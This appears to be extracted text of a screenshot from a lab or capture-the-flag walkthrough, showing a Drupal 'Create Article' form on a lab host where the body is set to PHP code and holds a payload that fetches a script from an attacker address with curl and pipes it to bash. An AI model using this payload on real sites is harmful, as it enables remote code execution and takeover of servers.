 Create Article
192.168.56.103
Home » Add content
Title *
test
Tags
test
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php system("curl 10.10.14.25 | bash"); ?>
Text format PHP code
More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.